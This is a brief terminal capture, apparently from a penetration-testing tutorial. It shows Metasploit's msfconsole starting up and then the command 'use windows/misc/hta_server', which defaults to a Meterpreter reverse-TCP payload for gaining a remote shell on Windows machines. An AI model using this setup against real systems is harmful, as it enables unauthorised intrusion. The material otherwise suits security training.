 (root IMPRAN) [~]
└─# msfconsole
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
LearnVern
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) >